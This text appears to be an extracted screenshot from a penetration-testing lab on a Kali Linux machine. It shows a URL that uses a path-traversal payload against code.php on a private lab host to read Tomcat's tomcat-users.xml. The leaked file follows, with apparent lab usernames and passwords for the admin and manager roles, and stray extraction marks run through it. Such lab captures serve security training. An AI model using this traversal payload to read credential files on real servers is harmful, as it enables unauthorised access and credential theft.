 10.0.2.56/nomercy/windows/code.php?file=../../../../../.. /../etc/tomcat7/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>